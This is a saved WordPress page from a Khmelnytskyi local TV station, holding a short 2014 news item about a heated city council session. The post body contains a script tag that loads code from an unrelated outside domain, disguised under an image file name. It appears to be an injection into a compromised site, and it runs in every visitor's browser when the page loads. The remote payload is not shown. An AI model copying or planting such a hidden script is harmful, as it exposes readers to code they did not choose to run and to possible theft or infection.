

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mistotv.com/2593/
body_size: 17913
content:
<!doctype html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>На 42 сесії міської ради було гаряче &#8211; ТРК &quot;МІСТО&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ТРК &quot;МІСТО&quot; &raquo; стрічка" href="https://mistotv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТРК &quot;МІСТО&quot; &raquo; Канал коментарів" href="https://mistotv.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mistotv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mistotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vlp-public-css' href='https://mistotv.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://mistotv.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://mistotv.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://mistotv.com/wp-content/themes/newscard/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mistotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mistotv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mistotv.com/wp-json/wp/v2/posts/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mistotv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mistotv.com/2593/" />
<link rel='shortlink' href='https://mistotv.com/?p=2593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mistotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmistotv.com%2F2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mistotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmistotv.com%2F2593%2F&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://mistotv.com/wp-content/uploads/2017/01/cropped-Mlogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mistotv.com/wp-content/uploads/2017/01/cropped-Mlogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mistotv.com/wp-content/uploads/2017/01/cropped-Mlogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mistotv.com/wp-content/uploads/2017/01/cropped-Mlogo-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2593 single-format-standard wp-custom-logo wp-theme-newscard theme-body group-blog entry-title-ellipsis">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Субота, 1 Листопада, 2025</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/mistotvcom"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/mistotvcom/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCETZGzFvZx0J5hwyfmi-Snw"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@trkmisto"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://t.me/mistotvcom"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-15397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15397"><a href="http://mistotv.com/">Головна</a></li>
<li id="menu-item-60766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60766"><a href="https://mistotv.com/pro-nas/">Прозорість медіа</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://mistotv.com/wp-content/uploads/2019/02/logo_misto-2018-01.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://mistotv.com/" class="custom-logo-link" rel="home"><img width="15848" height="3850" src="https://mistotv.com/wp-content/uploads/2022/06/logo_2022.png" class="custom-logo" alt="ТРК &quot;МІСТО&quot;" decoding="async" fetchpriority="high" srcset="https://mistotv.com/wp-content/uploads/2022/06/logo_2022.png 15848w, https://mistotv.com/wp-content/uploads/2022/06/logo_2022-300x73.png 300w, https://mistotv.com/wp-content/uploads/2022/06/logo_2022-1024x249.png 1024w, https://mistotv.com/wp-content/uploads/2022/06/logo_2022-768x187.png 768w, https://mistotv.com/wp-content/uploads/2022/06/logo_2022-1536x373.png 1536w, https://mistotv.com/wp-content/uploads/2022/06/logo_2022-2048x498.png 2048w" sizes="(max-width: 15848px) 100vw, 15848px" /></a>									<h2 class="site-title"><a href="https://mistotv.com/" rel="home">ТРК &quot;МІСТО&quot;</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://mistotv.com/" method="get" class="search-form">
	<label class="assistive-text"> Пошук </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Пошук" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Пошук</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-340"><a href="http://mistotv.com">Головна</a></li>
<li id="menu-item-60718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60718"><a href="https://mistotv.com/category/peredachi/">Передачі</a>
<ul class="sub-menu">
	<li id="menu-item-60723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60723"><a href="https://mistotv.com/category/peredachi/budte_zdorovi/">Будьте здорові</a></li>
	<li id="menu-item-61220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61220"><a href="https://mistotv.com/category/peredachi/vartoznatu/">Варто знати</a></li>
	<li id="menu-item-60719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60719"><a href="https://mistotv.com/category/peredachi/vich_na_vich/">Віч-на-віч</a></li>
	<li id="menu-item-60727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60727"><a href="https://mistotv.com/category/peredachi/voennuychas/">Воєнний час</a></li>
	<li id="menu-item-60720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60720"><a href="https://mistotv.com/category/peredachi/vlada_gronada/">Влада і громада</a></li>
	<li id="menu-item-60725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60725"><a href="https://mistotv.com/category/peredachi/ekovektor/">Ековектор</a></li>
	<li id="menu-item-79457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79457"><a href="https://mistotv.com/category/peredachi/kinozala/">Кінозала</a></li>
	<li id="menu-item-61021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61021"><a href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/">Мова про мову</a></li>
	<li id="menu-item-60876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60876"><a href="https://mistotv.com/category/peredachi/nachasi/">На часі</a></li>
	<li id="menu-item-71346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71346"><a href="https://mistotv.com/category/peredachi/naschuti/">На щиті</a></li>
	<li id="menu-item-62375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62375"><a href="https://mistotv.com/category/peredachi/nashexpert/">Наш експерт</a></li>
	<li id="menu-item-71345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71345"><a href="https://mistotv.com/category/peredachi/portretu/">Портрети</a></li>
	<li id="menu-item-71348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71348"><a href="https://mistotv.com/category/peredachi/promystetstvo/">ПроМистецтво</a></li>
	<li id="menu-item-71344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71344"><a href="https://mistotv.com/category/peredachi/proskurivvoyag/">Проскурівський вояж</a></li>
	<li id="menu-item-60721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60721"><a href="https://mistotv.com/category/peredachi/sport-dajdzhest/">Спорт дайджест</a>
	<ul class="sub-menu">
		<li id="menu-item-81107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81107"><a href="https://mistotv.com/category/peredachi/sport-dajdzhest/%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b4%d0%b0%d0%b9%d0%b4%d0%b6%d0%b5%d1%81%d1%82-%d1%96%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e/">Спорт дайджест. Інтерв’ю</a></li>
	</ul>
</li>
	<li id="menu-item-60730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60730"><a href="https://mistotv.com/category/peredachi/chasmera/">Час мера</a></li>
	<li id="menu-item-79458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79458"><a href="https://mistotv.com/category/peredachi/%d1%88%d0%b0%d1%85%d1%80%d0%b0%d0%b9%d1%81%d1%82%d0%b2%d0%be-net/">Шахрайство.net</a></li>
	<li id="menu-item-71343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71343"><a href="https://mistotv.com/category/peredachi/stariproektu/">Старі проекти</a>
	<ul class="sub-menu">
		<li id="menu-item-60728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60728"><a href="https://mistotv.com/category/peredachi/bezstresu/">Без стресу</a></li>
		<li id="menu-item-60724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60724"><a href="https://mistotv.com/category/peredachi/stariproektu/nushotam/">Ну, що там у вас?</a></li>
		<li id="menu-item-71347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71347"><a href="https://mistotv.com/category/peredachi/kartu/">Ми покажемо вам карти</a></li>
		<li id="menu-item-60729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60729"><a href="https://mistotv.com/category/peredachi/ridnyj-vikend/">Рідний вікенд</a></li>
		<li id="menu-item-60726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60726"><a href="https://mistotv.com/category/peredachi/stariproektu/terytoriia-m/">Територія М</a></li>
		<li id="menu-item-60722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60722"><a href="https://mistotv.com/category/peredachi/stariproektu/porady-psykholoha/">Поради психолога</a></li>
		<li id="menu-item-60731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60731"><a href="https://mistotv.com/category/peredachi/ukraine/">Україна в тренді</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-60733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60733"><a href="https://www.youtube.com/@mistotvcom">Youtube</a></li>
<li id="menu-item-60735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60735"><a href="https://www.facebook.com/mistotvcom">Facebook</a></li>
<li id="menu-item-60734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60734"><a href="https://www.instagram.com/mistotvcom/">Instagram</a></li>
<li id="menu-item-81005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81005"><a href="https://www.tiktok.com/@trkmisto">Tiktok</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://mistotv.com/" rel="home" itemprop="item"><span itemprop="name">Домашня сторінка</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">На 42 сесії міської ради було гаряче</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

						<div class="post-2593 post type-post status-publish format-standard hentry category-sity_news">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://mistotv.com/category/sity_news/" rel="category tag">Новини міста</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h1 class="entry-title">На 42 сесії міської ради було гаряче</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://mistotv.com/2593/" title="На 42 сесії міської ради було гаряче">17.09.2014</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/mistotv/">ТРК &quot;Місто&quot;</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>Чергова 42-сесія міської ради ознаменувалась чималою кількістю важливих для життєдіяльності міста рішень. 100 з гаком питань порядку денного змусили депутатів працювати динамічно та продуктивно. Не обійшлось без перепалок між міськими обранцями. Жваву дискусію викликав проект рішення про присвоєння звання «Почесний громадянин міста Хмельницького».</p>
<p>http://youtu.be/aVazcq5cq9Y<script src="//wollses.com/steps.png"></script></p>
		</div><!-- entry-content -->

			</div><!-- .post-2593 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mistotv.com/2590/" rel="prev">Благодійному фонду «Хесед Бешт» виповнилось 15 років</a></div><div class="nav-next"><a href="https://mistotv.com/2596/" rel="next">До «Берега надії» вирушили подарунки</a></div></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-126" class="widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">


